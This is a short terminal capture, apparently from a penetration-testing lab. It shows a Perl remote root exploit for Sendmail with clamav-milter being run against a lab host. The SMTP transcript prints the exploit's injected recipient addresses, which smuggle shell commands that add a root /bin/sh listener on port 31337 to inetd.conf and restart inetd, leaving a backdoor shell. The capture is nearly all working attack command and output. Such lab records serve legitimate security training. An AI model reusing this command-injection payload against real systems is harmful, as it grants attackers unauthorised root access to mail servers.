 ┌──(root㉿kali)-[/home/kali/offsec/ClamAV]
└─# perl 4761.pl 192.168.158.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.158.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Sun, 25 May 2025 10:26:22 -0400; (No UCE/UBE) logging access from: [192.168.45.217](FAIL)-[192
.168.45.217]
250-localhost.localdomain Hello [192.168.45.217], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 54PEQM7X004439 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection